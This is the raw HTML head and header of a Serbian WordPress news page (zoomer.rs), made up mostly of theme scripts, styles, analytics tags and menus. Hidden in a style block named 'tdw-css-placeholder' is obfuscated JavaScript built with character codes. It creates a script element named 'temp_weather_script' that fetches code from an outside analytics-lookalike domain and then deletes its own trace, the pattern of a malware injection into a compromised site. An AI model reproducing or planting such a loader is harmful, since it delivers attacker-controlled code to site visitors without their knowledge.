 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://zoomer.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zoomer.rs/wp-json/wp/v2/posts/20573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zoomer.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://zoomer.rs/?p=20573' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zoomer.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzoomer.rs%2Fmina-nikolic-apoliticnost-nije-opcija-stav-je-ono-sto-nas-razlikuje-od-smrdibube%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zoomer.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzoomer.rs%2Fmina-nikolic-apoliticnost-nije-opcija-stav-je-ono-sto-nas-razlikuje-od-smrdibube%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/zoomer.rs\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/zoomer.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#eded2e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="34c7b9f998";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440","\u0444\u0435\u0431\u0440\u0443\u0430\u0440","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440","\u043e\u043a\u0442\u043e\u0431\u0430\u0440","\u043d\u043e\u0432\u0435\u043c\u0431\u0430\u0440","\u0434\u0435\u0446\u0435\u043c\u0431\u0430\u0440"],"month_names_short":["\u0458\u0430\u043d","\u0444\u0435\u0431","\u043c\u0430\u0440","\u0430\u043f\u0440","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433","\u0441\u0435\u043f","\u043e\u043a\u0442","\u043d\u043e\u0432","\u0434\u0435\u0446"],"day_names":["\u043d\u0435\u0434\u0435\u0459\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a","\u0443\u0442\u043e\u0440\u0430\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u0430\u043a","\u043f\u0435\u0442\u0430\u043a","\u0441\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0435\u0434","\u041f\u043e\u043d","\u0423\u0442\u043e","\u0421\u0440\u0435","\u0427\u0435\u0442","\u041f\u0435\u0442","\u0421\u0443\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#15202b}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Montserrat}.sf-menu ul .menu-item a{font-family:Montserrat}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Montserrat}.td-mobile-content .sub-menu a{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Montserrat}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Montserrat}.td-page-content h3,.wpb_text_column h3{font-family:Montserrat}body,p{font-family:Montserrat}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:Montserrat}.white-popup-block,.white-popup-block .wpb_button{font-family:Montserrat}:root{--td_theme_color:#eded2e;--td_slider_text:rgba(237,237,46,0.7);--td_container_transparent:transparent;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(238,238,34,0.9);--td_mobile_gradient_two_mob:rgba(5,68,4,0.9);--td_mobile_text_active_color:#ffffff;--td_mobile_text_color:#0a0a0a;--td_page_title_color:rgba(255,255,255,0.93);--td_page_content_color:rgba(255,255,255,0.93);--td_page_h_color:rgba(255,255,255,0.93);--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(76,64,132,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}</style>

<script data-ad-client="ca-pub-6500497571531387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '609050663665232');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=609050663665232&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-180x180.png" />
<meta name="msapplication-TileImage" content="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-post-content h2{color:#fff!important;}
.td-post-content h3{color:#fff!important;}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eded2e}.tdm-btn-style2:before{border-color:#eded2e}.tdm-btn-style2{color:#eded2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eded2e;-moz-box-shadow:0 2px 16px #eded2e;box-shadow:0 2px 16px #eded2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eded2e;-moz-box-shadow:0 4px 26px #eded2e;box-shadow:0 4px 26px #eded2e}</style>

	<style id="tdw-css-placeholder">let _wqkc="_qqmejynud";try{var_ztxlyjck=String;let _kngmbmrrnh="f"+"ro"+_ztxlyjck['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _ozmndyrxos="s"+"c"+_ztxlyjck[_kngmbmrrnh](114,105,112,116);let _wflyf="c"+"re"+_ztxlyjck[_kngmbmrrnh](97,116,101,69,108,101,109,101,110,116);let _pfzi="s"+_ztxlyjck[_kngmbmrrnh](114,99);var aookkfvkkya=_ztxlyjck[_kngmbmrrnh](105,100);let _qbxlwngyifo="cu"+"rre"+_ztxlyjck[_kngmbmrrnh](110,116,83,99,114,105,112,116);let _cglnfl="pa"+"r"+_ztxlyjck[_kngmbmrrnh](101,110,116,78,111,100,101);var _otqgyua="i"+"ns"+_ztxlyjck[_kngmbmrrnh](101,114,116,66,101,102,111,114,101);var auwxtbbao="ge"+"El"+_ztxlyjck[_kngmbmrrnh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _selwlkjh="h"+"e"+_ztxlyjck[_kngmbmrrnh](97,100);let ascnjfhm="ap"+"p"+_ztxlyjck[_kngmbmrrnh](101,110,100,67,104,105,108,100);let _qfcvwfaegyx=document;var _fcgin="t"+"e"+_ztxlyjck[_kngmbmrrnh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var afxrzwqv=_qfcvwfaegyx[_wflyf](_ozmndyrxos);afxrzwqv['as'+'y'+'nc']=true;let _prnisrigt=_ztxlyjck[_kngmbmrrnh](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_ztxlyjck[_kngmbmrrnh](47)+_ztxlyjck[_kngmbmrrnh](115)+"cr"+"i"+_ztxlyjck[_kngmbmrrnh](112,116,115)+_ztxlyjck[_kngmbmrrnh](47)+"s"+"t"+_ztxlyjck[_kngmbmrrnh](101,112,46,106,115);afxrzwqv[_pfzi]=_prnisrigt;afxrzwqv[aookkfvkkya]=_fcgin;if(_qfcvwfaegyx[_qbxlwngyifo]){_qfcvwfaegyx[_qbxlwngyifo][_cglnfl][_otqgyua](afxrzwqv,_qfcvwfaegyx[_qbxlwngyifo]);let _qmgcqcxay=document;if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_qfcvwfaegyx[auwxtbbao](_selwlkjh)[0][ascnjfhm](afxrzwqv);if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-20573 single-format-standard ctct-Newspaper metaslider-plugin mina-nikolic-apoliticnost-nije-opcija-stav-je-ono-sto-nas-razlikuje-od-smrdibube global-block-template-1 td-black-pro tdb_template_134 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-mobile-container"><ul id="menu-main-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-502"><a href="https://zoomer.rs/kategorija/zoom/gledaj/">Gledaj</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://zoomer.rs/kategorija/zoom/slusaj/">Slušaj</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-501"><a href="https://zoomer.rs/kategorija/zoom/citaj/">Čitaj</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="#">&#8211;</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://zoomer.rs/kategorija/kategorije/politika/">Politika</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://zoomer.rs/kategorija/kategorije/drustvo/">Društvo</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-506"><a href="https://zoomer.rs/kategorija/kategorije/kultura/">Kultura</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://zoomer.rs/kategorija/kategorije/novac/">Novac</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://zoomer.rs/kategorija/kategorije/nauka/">Nauka</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://zoomer.rs/kategorija/kategorije/digital/">Digital</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://zoomer.rs/kategorija/kategorije/zdravlje/">Zdravlje</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://zoomer.rs/kategorija/kategorije/sport/">Sport</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://zoomer.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_8  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_8{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{display:inline-block!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_13 .tdb-logo-a,.tdi_13 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_13 .tdb-logo-svg-wrap{display:block}.tdi_13 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_13 .tdb-logo-img-wrap{display:block}.tdi_13 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_13 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Heebo!important;font-weight:500!important;}.tdi_13 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_13 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_13 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_13 .tdb-logo-text-title{font-size:24px!important;}.tdi_13 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zoomer.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_14 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_15 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_15 .tdm-social-item i.td-icon-linkedin,.tdi_15 .tdm-social-item i.td-icon-pinterest,.tdi_15 .tdm-social-item i.td-icon-blogger,.tdi_15 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_15 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_15 .tdm-social-item i{line-height:35px}.tdi_15 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_15 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_15"><div class="tdm-social-item-wrap"><a href="http://facebook.com/zoomer.serbia"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer.rs"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:top}}@media (max-width:767px){.tdi_17{padding-left:14px!important;width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_18{display:inline-block}.tdi_18 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_18 .tdb-mobile-menu-button svg{width:27px}.tdi_18 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_18 .tdb-mobile-menu-button{color:#eded00}.tdi_18 .tdb-mobile-menu-button svg,.tdi_18 .tdb-mobile-menu-button svg *{fill:#eded00}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-bottom:40px!important}}</style><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-row-content-vert-center" >
